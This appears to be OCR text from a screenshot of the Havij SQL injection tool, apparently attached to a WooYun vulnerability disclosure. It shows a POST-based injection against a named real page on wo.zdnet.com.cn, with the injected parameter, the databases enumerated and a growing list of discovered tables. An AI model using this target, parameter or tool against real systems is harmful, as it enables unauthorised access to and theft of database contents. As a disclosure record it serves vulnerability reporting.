 Havij
Target: http://wo.zdnet.com.cn/page/list1.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: page_comment_id=88952634&addsubmit=true&message=88952634&
Load Save
About Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
discuz_new
information_schema
zdnet
MemberAuth
access_c_compiler_log
access_check_log
access_compiler_log
access_pv_log
adv_item
adv_style
adv_style_log
anniversary_poll
article_0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: article_14
Table found: article_15
Table found: article_16
Table found: article_17
www.wooyun.org